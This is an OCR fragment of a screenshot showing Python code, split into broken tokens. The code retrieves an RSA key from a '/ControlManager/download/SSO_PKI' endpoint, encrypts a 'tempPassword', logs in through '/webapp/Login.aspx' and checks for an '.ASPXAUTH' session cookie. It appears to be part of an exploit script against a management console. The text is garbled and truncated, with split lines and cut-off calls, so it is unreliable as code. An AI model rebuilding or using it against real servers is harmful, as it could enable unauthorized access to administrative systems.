
# GET RSA key at /ControlManager/download/SSO_PKI
    res 
=
 s
.
get(
"
{}
/ControlManager/download/SSO_PKI_P
    rsa_key 
=
 res
.
text
.
strip()
.
# Encrypt the tempPassword with the RSA public ke
    cipher 
=
 PKCS1_v1_5
.
new(RSA
.
    ciphertext 
=
 cipher
.
    encrypted_password 
=
 base64
.
# Login
    data 
=
"Query"
: 
"Logon"
"UserName"
"PassWord"
"InstID"
: 
""
"Format"
: 
""
"Location"
: 
""
    res 
=
 s
.
post(
"
{}
/webapp/Login.aspx"
.
format(target
if
".ASPXAUTH"
not
in
 res
.